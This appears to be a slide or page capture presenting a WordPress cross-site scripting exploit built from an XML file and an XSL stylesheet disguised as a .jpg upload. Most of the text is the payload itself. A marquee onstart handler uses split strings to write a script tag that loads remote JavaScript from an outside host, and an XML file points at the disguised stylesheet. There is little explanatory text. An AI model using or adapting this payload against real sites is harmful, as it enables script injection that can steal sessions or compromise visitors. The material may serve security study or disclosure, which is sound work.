

# WordPress Exploit - Cross-Site Scripting using XML+XSL Pair

 <?xml version="1.0" encoding="utf-8" ?>
<xsl:stylesheet version="1.0" …
	<xsl:template match="/">
  <h3>got it!!!!!</h3>
<marquee onstart="document['write']('\x3cscr'+'ipt language=\'JavaScript\' src=\'http://ab.m6.net/remote.js\'\x3e\x3c/sc'+'ript\x3e')">Nooooooooooooooooooooooooooooooooooooooooooooooo!</marquee>

  </xsl:template>
  </xsl:stylesheet>

<?xml version="1.0"?>

<?xml-stylesheet type="text/xsl" href="http://wostest42.files.wordpress.com/2011/05/badxsl.jpg"?>

<document>
 <x name="x">x</x>
 <abc>
      <def>def</def>
 </abc>
</document>

badxsl.jpg
foo.wxr